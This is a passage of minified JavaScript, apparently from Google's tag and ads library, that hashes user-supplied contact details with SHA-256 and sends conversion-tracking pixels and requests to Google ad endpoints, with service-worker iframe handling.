var Xv=function(a){for(var b=a.P,c=a.wa,d=0,e=0;e<b.length;)c[d++]=b[e]<<24|b[e+1]<<16|b[e+2]<<8|b[e+3],e=d*4;for(var f=16;f<64;f++){var g=c[f-15]|0,h=c[f-2]|0;c[f]=((c[f-16]|0)+((g>>>7|g<<25)^(g>>>18|g<<14)^g>>>3)|0)+((c[f-7]|0)+((h>>>17|h<<15)^(h>>>19|h<<13)^h>>>10)|0)|0}for(var l=a.C[0]|0,n=a.C[1]|0,p=a.C[2]|0,q=a.C[3]|0,r=a.C[4]|0,u=a.C[5]|0,t=a.C[6]|0,v=a.C[7]|0,x=0;x<64;x++){var y=((l>>>2|l<<30)^(l>>>13|l<<19)^(l>>>22|l<<10))+(l&n^l&p^n&p)|0,z=(v+((r>>>6|r<<26)^(r>>>11|r<<21)^(r>>>25|r<<7))|
0)+(((r&u^~r&t)+(Sv[x]|0)|0)+(c[x]|0)|0)|0;v=t;t=u;u=r;r=q+z|0;q=p;p=n;n=l;l=z+y|0}a.C[0]=a.C[0]+l|0;a.C[1]=a.C[1]+n|0;a.C[2]=a.C[2]+p|0;a.C[3]=a.C[3]+q|0;a.C[4]=a.C[4]+r|0;a.C[5]=a.C[5]+u|0;a.C[6]=a.C[6]+t|0;a.C[7]=a.C[7]+v|0};
Rv.prototype.update=function(a,b){b===void 0&&(b=a.length);var c=0,d=this.H;if(typeof a==="string")for(;c<b;)this.P[d++]=a.charCodeAt(c++),d==this.blockSize&&(Xv(this),d=0);else{var e,f=typeof a;e=f!="object"?f:a?Array.isArray(a)?"array":f:"null";if(e=="array"||e=="object"&&typeof a.length=="number")for(;c<b;){var g=a[c++];if(!("number"==typeof g&&0<=g&&255>=g&&g==(g|0)))throw Error("message must be a byte array");this.P[d++]=g;d==this.blockSize&&(Xv(this),d=0)}else throw Error("message must be string or array");
}this.H=d;this.T+=b};Rv.prototype.digest=function(){var a=[],b=this.T*8;this.H<56?this.update(Wv,56-this.H):this.update(Wv,this.blockSize-(this.H-56));for(var c=63;c>=56;c--)this.P[c]=b&255,b/=256;Xv(this);for(var d=0,e=0;e<this.ka;e++)for(var f=24;f>=0;f-=8)a[d++]=this.C[e]>>f&255;return a};
var Tv=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,
4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298],Sv;function Yv(){Rv.call(this,8,Zv)}Fa(Yv,Rv);var Zv=[1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225];var $v=/^[0-9A-Fa-f]{64}$/;function aw(a){try{return(new TextEncoder).encode(a)}catch(b){return Tb(a)}}function bw(a){var b=w;if(a===""||a==="e0")return Promise.resolve(a);var c;if((c=b.crypto)==null?0:c.subtle){if($v.test(a))return Promise.resolve(a);try{var d=aw(a);return b.crypto.subtle.digest("SHA-256",d).then(function(e){return cw(e,b)}).catch(function(){return"e2"})}catch(e){return Promise.resolve("e2")}}else return Promise.resolve("e1")}
function cw(a,b){var c=Array.from(new Uint8Array(a)).map(function(d){return String.fromCharCode(d)}).join("");return b.btoa(c).replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/,"")};
var fw=function(a,b){var c=P(178),d=["tv.1"],e=["tvd.1"],f=dw(a);if(f)return d.push(f),{ib:!1,Pj:d.join("~"),Eg:{},Pd:c?e.join("~"):void 0};var g={},h=0;var l=0,n=ew(a,function(u,t,v){l++;var x=u.value,y;if(v){var z=t+"__"+h++;y="${userData."+z+"|sha256}";g[z]=x}else y=encodeURIComponent(encodeURIComponent(x));u.index!==void 0&&(t+=u.index);d.push(t+"."+y);if(c){var C=Pv(l,t,u.metadata);C&&e.push(C)}}).ib,p=e.join("~");
var q=d.join("~"),r={userData:g};return b===2?{ib:n,Pj:q,Eg:r,Iq:"tv.1~${"+(q+"|encrypt}"),encryptionKeyString:D(43),Pd:c?p:void 0}:{ib:n,Pj:q,Eg:r,Pd:c?p:void 0}},hw=function(a){if(!(a!=null&&Object.keys(a).length>0))return!1;var b=gw(a);return ew(b,function(){}).ib},ew=function(a,b){b=b===void 0?function(){}:b;for(var c=!1,d=!1,e=m(a),f=e.next();!f.done;f=e.next()){var g=f.value;if(g.value){var h=iw[g.name];if(h){var l=jw(g);l&&(c=!0);d=!0;b(g,h,l)}}}return{ib:d,qj:c}},jw=function(a){var b=kw(a.name),
c=/^e\d+$/.test(a.value),d;if(d=b&&!c){var e=a.value;d=!(lw.test(e)||$v.test(e))}return d},kw=function(a){return mw.indexOf(a)!==-1},pw=function(a){if(w.Promise){var b=void 0;return b}},tw=function(a,b,c){if(w.Promise)try{var d=gw(a),e=qw(d).then(rw);return e}catch(g){}},vw=function(a){try{return rw(uw(gw(a)))}catch(b){}},ow=function(a){var b=void 0;return b},
rw=function(a){var b=P(178),c=a.dd,d=["tv.1"],e=["tvd.1"],f=dw(c);if(f)return d.push(f),{mc:d.join("~"),qj:!1,ib:!1,pj:!0,Pd:b?e.join("~"):void 0};var g=c.filter(function(q){return!jw(q)}),h=0,l=ew(g,function(q,r){h++;var u=q.value,t=q.index;t!==void 0&&(r+=t);d.push(r+"."+u);if(b){var v=Pv(h,r,q.metadata);v&&e.push(v)}}),n=l.qj,p=l.ib;return{mc:encodeURIComponent(d.join("~")),qj:n,ib:p,pj:!1,Pd:b?e.join("~"):void 0}},dw=function(a){if(a.length===1&&a[0].name==="error_code")return iw.error_code+"."+
a[0].value},sw=function(a){if(a.length===1&&a[0].name==="error_code")return!1;for(var b=m(a),c=b.next();!c.done;c=b.next()){var d=c.value;if(iw[d.name]&&d.value)return!0}return!1},gw=function(a){function b(u,t,v,x,y){var z=ww(u);if(z!=="")if($v.test(z)){y&&(y.isPreHashed=!0);var C={name:t,value:z,index:x};y&&(C.metadata=y);l.push(C)}else{var E=v(z),G={name:t,value:E,index:x};y&&(G.metadata=y,E&&(y.rawLength=String(z).length,y.normalizedLength=E.length));l.push(G)}}function c(u,t){var v=u;if(sb(v)||
Array.isArray(v)){v=ub(u);for(var x=0;x<v.length;++x){var y=ww(v[x]),z=$v.test(y);t&&!z&&O(89);!t&&z&&O(88)}}}function d(u,t){var v=u[t];c(v,!1);var x=xw[t];u[x]&&(u[t]&&O(90),v=u[x],c(v,!0));return v}function e(u,t,v,x){var y=u._tag_metadata||{},z=u[t],C=y[t];c(z,!1);var E=xw[t];if(E){var G=u[E],I=y[E];G&&(z&&O(90),z=G,C=I,c(z,!0))}if(x!==void 0)b(z,t,v,x,C);else{z=ub(z);C=ub(C);for(var N=0;N<z.length;++N)b(z[N],t,v,void 0,C[N])}}function f(u,t,v){if(P(178))e(u,t,v,void 0);else for(var x=ub(d(u,
t)),y=0;y<x.length;++y)b(x[y],t,v)}function g(u,t,v,x){if(P(178))e(u,t,v,x);else{var y=d(u,t);b(y,t,v,x)}}function h(u){return function(t){O(64);return u(t)}}var l=[];if(w.location.protocol!=="https:")return l.push({name:"error_code",value:"e3",index:void 0}),l;f(a,"email",yw);f(a,"phone_number",zw);f(a,"first_name",h(Aw));f(a,"last_name",h(Aw));var n=a.home_address||{};f(n,"street",h(Bw));f(n,"city",h(Bw));f(n,"postal_code",h(Cw));f(n,"region",h(Bw));f(n,"country",h(Cw));for(var p=ub(a.address||
{}),q=0;q<p.length;q++){var r=p[q];g(r,"first_name",Aw,q);g(r,"last_name",Aw,q);g(r,"street",Bw,q);g(r,"city",Bw,q);g(r,"postal_code",Cw,q);g(r,"region",Bw,q);g(r,"country",Cw,q)}return l},Dw=function(a){var b=a?gw(a):[];return rw({dd:b})},Ew=function(a){return a&&a!=null&&Object.keys(a).length>0&&w.Promise?gw(a).some(function(b){return b.value&&kw(b.name)&&!$v.test(b.value)}):!1},ww=function(a){return a==null?"":sb(a)?Eb(String(a)):"e0"},Cw=function(a){return a.replace(Fw,"")},Aw=function(a){return Bw(a.replace(/\s/g,
""))},Bw=function(a){return Eb(a.replace(Gw,"").toLowerCase())},zw=function(a){a=a.replace(/[\s-()/.]/g,"");a.charAt(0)!=="+"&&(a="+"+a);return Hw.test(a)?a:"e0"},yw=function(a){var b=a.toLowerCase().split("@");if(b.length===2){var c=b[0];/^(gmail|googlemail)\./.test(b[1])&&(c=c.replace(/\./g,""));c=c+"@"+b[1];if(Iw.test(c))return c}return"e0"},uw=function(a){try{return a.forEach(function(b){if(b.value&&kw(b.name)){var c;var d=b.value,e=w;if(d===""||d==="e0"||$v.test(d))c=d;else try{var f=new Yv;
f.update(aw(d));c=cw(f.digest(),e)}catch(g){c="e2"}b.value=c}}),{dd:a}}catch(b){return{dd:[]}}},qw=function(a){return a.some(function(b){return b.value&&kw(b.name)})?w.Promise?Promise.all(a.map(function(b){return b.value&&kw(b.name)?bw(b.value).then(function(c){b.value=c}):Promise.resolve()})).then(function(){return{dd:a}}).catch(function(){return{dd:[]}}):Promise.resolve({dd:[]}):Promise.resolve({dd:a})},Gw=/[0-9`~!@#$%^&*()_\-+=:;<>,.?|/\\[\]]/g,Iw=/^\S+@\S+\.\S+$/,Hw=/^\+\d{10,15}$/,Fw=/[.~]/g,
lw=/^[0-9A-Za-z_-]{43}$/,Jw={},iw=(Jw.email="em",Jw.phone_number="pn",Jw.first_name="fn",Jw.last_name="ln",Jw.street="sa",Jw.city="ct",Jw.region="rg",Jw.country="co",Jw.postal_code="pc",Jw.error_code="ec",Jw),Kw={},xw=(Kw.email="sha256_email_address",Kw.phone_number="sha256_phone_number",Kw.first_name="sha256_first_name",Kw.last_name="sha256_last_name",Kw.street="sha256_street",Kw);var mw=Object.freeze(["email","phone_number","first_name","last_name","street"]);function Lw(a,b,c,d){if(sn()){var e=b.D;zn({targetId:d||[b.target.destinationId],request:{url:a,parameterEncoding:2,endpoint:c},hb:{eventId:e.eventId,priorityId:e.priorityId},dj:{eventId:R(b,Q.A.Hg),priorityId:R(b,Q.A.Ig)}})}};
var Pw=function(){if(Mw.length){for(var a={},b=m(Mw),c=b.next();!c.done;c=b.next()){var d=c.value,e=d.kr,f=Nw(e,"apvc"),g=Nw(f.lg,"tft"),h=Nw(g.lg,"tfd"),l=Nw(h.lg,"tid");e=l.lg;var n=a[e]=a[e]||{Rj:[],Oe:[]};n.Oe.push(d);l.Rd?(n.Rj.push(l.Rd),n.Yd||(n.Yd=l.Rd)):n.Rj.push("");f.Rd==="1"&&(n.oq=!0);if(g.Rd||h.Rd)n.lq=!0}Mw.length=0;for(var p=m(Object.keys(a)),q=p.next(),r={};!q.done;r={Sj:void 0},q=p.next()){var u=q.value,t=a[u];r.Sj=t.Rj;var v=r.Sj.filter(function(C){return function(E,G){return C.Sj.indexOf(E)===
G}}(r)),x=v.filter(function(C){return!!C}),y=u+"&apvc="+(t.oq?"1":"0");x.length&&(y+="&tids="+x.join("~"));t.Yd&&(y+="&tid="+t.Yd);if(t.lq){y+="&tft="+String(Gb());var z=fd();z!==void 0&&(y+="&tfd="+String(Math.round(z)))}Lw(y,t.Oe[0].event,t.Oe[0].Nn.endpoint,v);Ow(y,t.Oe[0].Nn)}}},Nw=function(a,b){var c=Qw[b];c===void 0&&(c=Qw[b]=new RegExp("[&?]("+b+"=([^&]*)(&|$))"));var d=a.match(c);if(!d)return{lg:a,Rd:void 0};var e=a.replace(d[1],"");e[e.length-1]==="&"&&(e=e.slice(0,-1));return{lg:e,Rd:d[2]}},
Ow=function(a,b){cd()?zl(b,a,void 0,{Re:!0},function(){},function(){Rc(a+"&img=1")}):xl(b,a)||yl(b,a+"&img=1")},Rw=function(a,b,c){var d=function(){Lw(a,b,c.endpoint);Ow(a,c)};if(typeof w.queueMicrotask!=="function")Eo(zo.R.Ki),d();else{if(Mw.length===0)try{w.queueMicrotask(Pw)}catch(e){Eo(zo.R.Ki);d();return}Mw.push({kr:a,event:b,Nn:c})}},Mw=[],Qw={};
var Sw={},Tw=(Sw[K.m.ia]="gcu",Sw[K.m.uc]="gclgb",Sw[K.m.tb]="gclaw",Sw[K.m.bf]="gad_source",Sw[K.m.cf]="gad_source_src",Sw[K.m.kd]="gclid",Sw[K.m.Jk]="gclsrc",Sw[K.m.df]="gbraid",Sw[K.m.oe]="wbraid",Sw[K.m.ld]="auid",Sw[K.m.Kk]="ae",Sw[K.m.oa]=null,Sw[K.m.Mk]="rnd",Sw[K.m.Qg]="ncl",Sw[K.m.Vg]="gcldc",Sw[K.m.pd]="dclid",Sw[K.m.Lc]="edid",Sw[K.m.Mc]="en",Sw[K.m.ve]="gdpr",Sw[K.m.Nc]="gdid",Sw[K.m.Fb]=null,Sw[K.m.we]="_ng",Sw[K.m.eh]="gpp_sid",Sw[K.m.fh]="gpp",Sw[K.m.Df]="_tu",Sw[K.m.fl]="gtm_up",Sw[K.m.ud]=
"frm",Sw[K.m.xe]="lps",Sw[K.m.hh]="did",Sw[K.m.ml]="navt",Sw[K.m.xa]="dl",Sw[K.m.Xa]="dr",Sw[K.m.Gb]="dt",Sw[K.m.tl]="scrsrc",Sw[K.m.Hf]="ga_uid",Sw[K.m.ze]="gdpr_consent",Sw[K.m.vl]="testonly",Sw[K.m.tp]="u_tz",Sw[K.m.oh]="tid",Sw[K.m.Oa]="uid",Sw[K.m.Qf]="us_privacy",Sw[K.m.Uc]=null,Sw[K.m.Id]="npa",Sw);
var Uw=function(a){for(var b={},c=m(Object.keys(a.C)),d=c.next();!d.done;d=c.next()){var e=d.value,f;a:{var g=e,h=Mu(a,e);if(h!=null&&h!==""){var l=h===!0?"1":h===!1?"0":encodeURIComponent(String(h));if(Lb(g,"_&")){f={key:g.substring(2),value:l};break a}var n=Tw[g];if(n!==null){f=n?{key:n,value:l}:{key:tb(h)?"epn."+g:"ep."+g,value:l};break a}}f=void 0}var p=f;p&&(!R(a,Q.A.Je)||e!==K.m.kd&&e!==K.m.pd&&e!==K.m.oe&&e!==K.m.df||(p.value="0"),b[p.key]=p.value)}b.gtm=vp({Sa:R(a,Q.A.Pa),Xd:a.D.isGtmEvent,
kc:R(a,Q.A.eb)});Tq()&&(b.gcs=Uq());b.gcd=Yq(a.D);ar()&&(b.dma_cps=Zq());b.dma=$q();wq(Eq())&&(b.tcfd=br());var q=rv(a);q&&(b.tag_exp=q);if(R(a,Q.A.Uj)){b.tft=String(Gb());var r=fd();r!==void 0&&(b.tfd=String(Math.round(r)))}P(24)&&(b.apve="1",b.apvf=cd()?"f":"nf");Wl[El.aa.Wa]!==Dl.Na.Ee||Zl[El.aa.Wa].isConsentGranted()||(b.limited_ads="1");if(P(422)){var u=Mu(a,K.m.oa);if(Array.isArray(u))for(var t=0;t<u.length&&t<200;t++)b["pr"+(t+1)]=Qg(u[t])}uv(a,b);return b};
var Vw=function(a,b){var c=Jc()||Hc()?58:57,d={destinationId:b.target.destinationId,endpoint:c,eventId:b.D.eventId,priorityId:b.D.priorityId};Lw(a,b,c);zl(d,a,void 0,{Re:!0,method:"GET"},function(){},function(){yl(d,a+"&img=1")})},Ww=function(a){return P(433)&&!R(a,Q.A.ae)||Mu(a,K.m.xe)!=="1"||Mu(a,K.m.Qg)==="1"||!On([K.m.W,K.m.X])||!cd()&&!P(428)?!1:!0},Xw=function(a){var b=Jc()||Hc()?"www.google.com":"www.googleadservices.com",c=[];zb(a,function(d,e){d==="dl"?c.push("url="+e):d==="dr"?c.push("ref="+
e):d==="uid"?c.push("userId="+e):c.push(d+"="+e)});return"https://"+b+"/pagead/set_partitioned_cookie?"+c.join("&")},Yw=function(a){if(R(a,Q.A.ba)===Qi.N.Da){var b=Uw(a),c=Object.keys(b).map(function(l){return l+"="+b[l]});Ww(a)&&Vw(Xw(b),a);var d=On([K.m.W,K.m.X])?45:46,e=Gv(d)+"?"+c.join("&"),f=a.D,g={destinationId:a.target.destinationId,endpoint:d,eventId:f.eventId,priorityId:f.priorityId},h=rb(a.D.onSuccess)?a.D.onSuccess:qb;P(433)?Rw(e,a,g):(Lw(e,a,d),cd()?zl(g,e,void 0,{Re:!0},function(){},
function(){yl(g,e+"&img=1")}):xl(g,e)||yl(g,e+"&img=1"));h()}};var Zw={};Zw.O=tr.O;var $w={At:"L",Xp:"S",Nt:"Y",Cs:"B",Us:"E",vt:"I",Kt:"TC",Xs:"HTC"},ax={Xp:"S",Ts:"V",Js:"E",Jt:"tag"},bx={},cx=(bx[Zw.O.Vi]="6",bx[Zw.O.Wi]="5",bx[Zw.O.Ui]="7",bx);function dx(){function a(c,d){var e=pb(jb[d]||[]);e&&b.push([c,e])}var b=[];a("u","GTM");a("ut","TAGGING");a("h","HEALTH");return b};var ex=!1;
function xx(a){}function yx(a){}
function zx(){}function Ax(a){}
function Bx(a){}function Cx(a){}
function Dx(){}function Ex(a,b){}
function Fx(a,b,c){}
function Gx(){};var Hx=Object.freeze({cache:"no-store",credentials:"include",method:"GET",keepalive:!0,redirect:"follow"});
function Ix(a,b,c,d,e,f,g){var h=na(Object,"assign").call(Object,{},Hx);b&&(h.body=b,h.method="POST");na(Object,"assign").call(Object,h,d);g==null||ul(g);w.fetch(a,h).then(function(l){g==null||vl(g);if(!l.ok)f==null||f();else if(l.body){var n=l.body.getReader(),p=new TextDecoder;return new Promise(function(q){function r(){n.read().then(function(u){var t;t=u.done;var v=p.decode(u.value,{stream:!t});Jx(c,v);t?(e==null||e(),q()):r()}).catch(function(){q()})}r()})}}).catch(function(){g==null||vl(g);f&&
f()})};var Kx=function(a){this.P=a;this.C=""},Lx=function(a,b){a.H=b;return a},Jx=function(a,b){b=a.C+b;for(var c=b.indexOf("\n\n");c!==-1;){var d=a,e;a:{var f=m(b.substring(0,c).split("\n")),g=f.next().value,h=f.next().value;if(g.indexOf("event: message")===0&&h.indexOf("data: ")===0)try{e=JSON.parse(h.substring(h.indexOf(":")+1));break a}catch(l){}e=void 0}Mx(d,e);b=b.substring(c+2);c=b.indexOf("\n\n")}a.C=b},Nx=function(a,b){return function(){if(b.fallback_url&&b.fallback_url_method){var c={};Mx(a,(c[b.fallback_url_method]=
[b.fallback_url],c.options={},c))}}},Mx=function(a,b){b&&(Ox(b.send_pixel,b.options,a.P),Ox(b.create_iframe,b.options,a.T),Ox(b.fetch,b.options,a.H))};function Px(a){var b=a.search;return a.protocol+"//"+a.hostname+a.pathname+(b?b+"&richsstsse":"?richsstsse")}function Ox(a,b,c){if(a&&c){var d=a||[];if(Array.isArray(d))for(var e=sd(b)?b:{},f=m(d),g=f.next();!g.done;g=f.next())c(g.value,e)}};var zg;function Qx(){var a=data.permissions||{};zg=new Gg(D(5),a)}function Rx(a,b){Ag(a,b)};var Sx=pg(57,5),Tx=pg(58,50),Ux=wb();
var Wx=function(a,b){a&&(Vx("sid",a.targetId,b),Vx("cc",a.clientCount,b),Vx("tl",a.totalLifeMs,b),Vx("hc",a.heartbeatCount,b),Vx("cl",a.clientLifeMs,b))},Vx=function(a,b,c){b!=null&&c.push(a+"="+b)},Xx=function(){var a=A.referrer;if(a){var b;return kj(qj(a),"host")===((b=w.location)==null?void 0:b.host)?1:2}return 0},Yx="https://"+D(21)+"/a?",$x=function(){this.V=Zx;this.P=0};$x.prototype.H=function(a,b,c,d){var e=Xx(),f,g=[];f=w===w.top&&e!==0&&b?
(b==null?void 0:b.clientCount)>1?e===2?1:2:e===2?0:3:4;a&&Vx("si",a.vg,g);Vx("m",0,g);Vx("iss",f,g);Vx("if",c,g);Wx(b,g);d&&Vx("fm",encodeURIComponent(d.substring(0,Tx)),g);this.T(g);};$x.prototype.C=function(a,b,c,d,e){var f=[];Vx("m",1,f);Vx("s",a,f);Vx("po",Xx(),f);b&&(Vx("st",b.state,f),Vx("si",b.vg,f),Vx("sm",b.Dg,f));Wx(c,f);Vx("c",d,f);e&&Vx("fm",encodeURIComponent(e.substring(0,Tx)),f);this.T(f);
};$x.prototype.T=function(a){a=a===void 0?[]:a;!Dk||this.P>=Sx||(Vx("pid",Ux,a),Vx("bc",++this.P,a),a.unshift("ctid="+D(5)+"&t=s"),this.V(""+Yx+a.join("&")))};function ay(a){return a.performance&&a.performance.now()||Date.now()}
var cy=function(a,b){var c=w,d=by,e;var f=function(g,h,l){l=l===void 0?{An:function(){},Bn:function(){},zn:function(){},onFailure:function(){}}:l;this.hq=g;this.C=h;this.P=l;this.ka=this.wa=this.heartbeatCount=this.gq=0;this.Ah=!1;this.H={};this.id=String(Math.floor(Number.MAX_SAFE_INTEGER*Math.random()));this.state=0;this.vg=ay(this.C);this.Dg=ay(this.C);this.V=10};f.prototype.init=function(){this.T(1);this.xb()};f.prototype.getState=function(){return{state:this.state,
vg:Math.round(ay(this.C)-this.vg),Dg:Math.round(ay(this.C)-this.Dg)}};f.prototype.T=function(g){this.state!==g&&(this.state=g,this.Dg=ay(this.C))};f.prototype.Tm=function(){return String(this.gq++)};f.prototype.xb=function(){var g=this;this.heartbeatCount++;this.Cc({type:0,clientId:this.id,requestId:this.Tm(),maxDelay:this.Bh()},function(h){if(h.type===0){var l;if(((l=h.failure)==null?void 0:l.failureType)!=null)if(h.stats&&(g.stats=h.stats),g.ka++,h.isDead||g.ka>d.xm){var n=h.isDead&&h.failure.failureType;
g.V=n||10;g.T(4);g.fq();var p,q;(q=(p=g.P).zn)==null||q.call(p,{failureType:n||10,data:h.failure.data})}else g.T(3),g.Xm();else{if(g.heartbeatCount>h.stats.heartbeatCount+d.xm){g.heartbeatCount=h.stats.heartbeatCount;var r,u;(u=(r=g.P).onFailure)==null||u.call(r,{failureType:13})}g.stats=h.stats;var t=g.state;g.T(2);if(t!==2)if(g.Ah){var v,x;(x=(v=g.P).Bn)==null||x.call(v)}else{g.Ah=!0;var y,z;(z=(y=g.P).An)==null||z.call(y)}g.ka=0;g.iq();g.Xm()}}})};f.prototype.Bh=function(){return this.state===
2?d.Gp:d.bq};f.prototype.Xm=function(){var g=this;this.C.setTimeout(function(){g.xb()},Math.max(0,this.Bh()-(ay(this.C)-this.wa)))};f.prototype.kq=function(g,h,l){var n=this;this.Cc({type:1,clientId:this.id,requestId:this.Tm(),command:g},function(p){if(p.type===1)if(p.result)h(p.result);else{var q,r,u,t={failureType:(u=(q=p.failure)==null?void 0:q.failureType)!=null?u:12,data:(r=p.failure)==null?void 0:r.data},v,x;(x=(v=n.P).onFailure)==null||x.call(v,t);l(t)}})};f.prototype.Cc=function(g,h){var l=
this;if(this.state===4)g.failure={failureType:this.V},h(g);else{var n=this.state!==2&&g.type!==0,p=g.requestId,q,r=this.C.setTimeout(function(){var t=l.H[p];t&&(Fm(6),l.Zf(t,7))},(q=g.maxDelay)!=null?q:d.po),u={request:g,On:h,In:n,Br:r};this.H[p]=u;n||this.sendRequest(u)}};f.prototype.sendRequest=function(g){this.wa=ay(this.C);g.In=!1;this.hq(g.request)};f.prototype.iq=function(){for(var g=m(Object.keys(this.H)),h=g.next();!h.done;h=g.next()){var l=this.H[h.value];l.In&&this.sendRequest(l)}};f.prototype.fq=
function(){for(var g=m(Object.keys(this.H)),h=g.next();!h.done;h=g.next())this.Zf(this.H[h.value],this.V)};f.prototype.Zf=function(g,h){this.Fe(g);var l=g.request;l.failure={failureType:h};g.On(l)};f.prototype.Fe=function(g){delete this.H[g.request.requestId];this.C.clearTimeout(g.Br)};f.prototype.ar=function(g){this.wa=ay(this.C);var h=this.H[g.requestId];if(h)this.Fe(h),h.On(g);else{var l,n;(n=(l=this.P).onFailure)==null||n.call(l,{failureType:14})}};e=new f(a,c,b);
return e};var dy;
var ey=function(){dy||(dy=new $x);return dy},Zx=function(a){bm(dm(El.aa.Dc),function(){Rc(a)})},fy=function(a){var b=a.substring(0,a.indexOf("/_/service_worker"));return"&1p=1"+(b?"&path="+encodeURIComponent(b):"")},gy=function(a){var b=a,c,d=ng(11);d=ng(10);c=d;b?(b.charAt(b.length-1)!=="/"&&(b+="/"),a=b+c):a="https://www.googletagmanager.com/static/service_worker/"+c+"/";var e;try{e=new URL(a)}catch(f){return null}return e.protocol!==
"https:"?null:e},hy=function(a){var b=w.location.origin;if(!b)return null;(P(432)?vj():vj()&&!a)&&(a=""+b+wj()+"/_/service_worker");return gy(a)},iy=function(a){var b=im(em.Z.Im);return b&&b[a]},by={bq:pg(53,500),Gp:pg(54,5E3),xm:pg(8,20),po:pg(55,5E3)},jy=function(a,b,c){var d=this;this.H=b;this.V=this.T=!1;this.ka=null;this.initTime=Math.round(Gb());this.C=15;this.P=this.Cq(a);w.setTimeout(function(){d.initialize()},1E3);Uc(function(){d.qr(a,c)})};k=jy.prototype;k.delegate=function(a,b,c){this.getState()!==
2?(this.H.C(this.C,{state:this.getState(),vg:this.initTime,Dg:Math.round(Gb())-this.initTime},void 0,a.commandType),c({failureType:this.C})):this.P.kq(a,b,c)};k.getState=function(){return this.P.getState().state};k.qr=function(a,b){var c=w.location.origin,d=this,e=Pc();try{var f=e.contentDocument.createElement("iframe"),g=a.pathname,h=g[g.length-1]==="/"?a.toString():a.toString()+"/",l=a.origin!=="https://www.googletagmanager.com"?fy(g):"",n;P(133)&&(n={sandbox:"allow-same-origin allow-scripts"});
Pc(h+"sw_iframe.html?origin="+encodeURIComponent(c)+l+(b?"&e=1":""),void 0,n,void 0,f);var p=function(){e.contentDocument.body.appendChild(f);f.addEventListener("load",function(){d.ka=f.contentWindow;e.contentWindow.addEventListener("message",function(q){q.origin===a.origin&&d.P.ar(q.data)});d.initialize()})};e.contentDocument.readyState==="complete"?p():e.contentWindow.addEventListener("load",function(){p()})}catch(q){e.parentElement.removeChild(e),this.C=11,this.H.H(void 0,void 0,this.C,q.toString())}};
k.Cq=function(a){var b=this,c=cy(function(d){var e;(e=b.ka)==null||e.postMessage(d,a.origin)},{An:function(){b.T=!0;b.H.H(c.getState(),c.stats)},Bn:function(){},zn:function(d){b.T?(b.C=(d==null?void 0:d.failureType)||10,b.H.C(b.C,c.getState(),c.stats,void 0,d==null?void 0:d.data)):(b.C=(d==null?void 0:d.failureType)||4,b.H.H(c.getState(),c.stats,b.C,d==null?void 0:d.data))},onFailure:function(d){b.C=d.failureType;b.H.C(b.C,c.getState(),c.stats,d.command,d.data)}});return c};k.initialize=function(){this.V||
this.P.init();this.V=!0};function ky(){var a=Dg(zg.C,"",function(){return{}});try{return a("internal_sw_allowed"),!0}catch(b){return!1}}
function ly(a){var b,c,d=a===void 0?{}:a;b=d.Ur;c=d.ns===void 0?!1:d.ns;var e=hy(b);if(e===null||!ky()||P(168)||iy(e.origin))return;if(!Cc()){ey().H(void 0,void 0,6);return}var f=new jy(e,ey(),c);jm(em.Z.Im,{})[e.origin]=f;}
var my=function(a,b,c,d){var e;if((e=iy(a))==null||!e.delegate){var f=Cc()?16:6;ey().C(f,void 0,void 0,b.commandType);d({failureType:f});return}iy(a).delegate(b,c,d);};
function ny(a,b,c,d,e){var f=P(277)?hy():gy();if(f===null){d(Cc()?16:6);return}var g,h=(g=iy(f.origin))==null?void 0:g.initTime,l=Math.round(Gb());my(f.origin,{commandType:0,params:{url:a,method:0,templates:b,body:"",processResponse:!1,sinceInit:h?l-h:void 0,encryptionKeyString:e,reportEarlySuccess:P(441)}},function(n){c(n)},function(n){d(n.failureType)});}
function oy(a,b,c,d){var e=hy(a);if(e===null){d("_is_sw=f"+(Cc()?16:6)+"te");return}var f=b?1:0,g=Math.round(Gb()),h,l=(h=iy(e.origin))==null?void 0:h.initTime,n=l?g-l:void 0,p=P(412),q;P(432)?q=vj()?void 0:w.location.href:q=w.location.href;my(e.origin,{commandType:0,params:{url:a,method:f,templates:c,body:b||"",processResponse:!0,reportEarlySuccess:p,sinceInit:n,attributionReporting:!0,referer:q}},function(){},function(r){var u="_is_sw=f"+r.failureType,
t,v=(t=iy(e.origin))==null?void 0:t.getState();v!==void 0&&(u+="s"+v);d(n?u+("t"+n):u+"te")});};var py=function(a,b){this.Fr=a;this.timeoutMs=b;this.Va=void 0},ul=function(a){a.Va||(a.Va=setTimeout(function(){a.Fr();a.Va=void 0},a.timeoutMs))},vl=function(a){a.Va&&(clearTimeout(a.Va),a.Va=void 0)};
var qy=function(a,b){return R(a,Q.A.Fi)&&(b===3||b===5)},ry=function(a,b){var c,d=(c=R(a,Q.A.wm))==null?void 0:c[b.fb];return d!==void 0&&d>=b.zg},sy=function(a){if(P(232)){var b;return b=Lx(new Kx(function(c,d){Rc(c,void 0,Nx(b,d))}),function(c,d){var e;e=P(438)&&Lb(c,"https://googleads.g.doubleclick.net/pagead/viewthroughconversion/")&&!R(a,Q.A.Wf)?{mode:"cors",method:"GET"}:void 0;return bd(c,void 0,e,void 0,Nx(b,d))})}return new Kx(function(c,d){var e;if(d.fallback_url){var f=d.fallback_url,g=
d.fallback_url_method;e=function(){switch(g){case "send_pixel":Rc(f);break;default:bd(f)}}}Rc(c,void 0,e)})},ty=function(a,b,c,d,e){d=d===void 0?"":d;var f=Gv(9),g=yv(a,b);return{Mb:f+"/"+c+"/?"+g+d,format:e!=null?e:3,Ga:!0,endpoint:9}},vy=function(a){return On(uy)?R(a,Q.A.Wf)?R(a,Q.A.Xb)?65:63:R(a,Q.A.Xb)?8:5:6},wy=function(a,b){var c=R(a,Q.A.ba),d=Mu(a,K.m.hi),e=[];switch(c){case Qi.N.Ha:var f=e.push,g=b,h=vy(a),l=On(uy),n="&gcp=1&sscte=1&ct_cookie_present=1";vj()&&P(148)&&On(uy)&&(n="&exp_ph=1&gcp=1&sscte=1&ct_cookie_present=1",
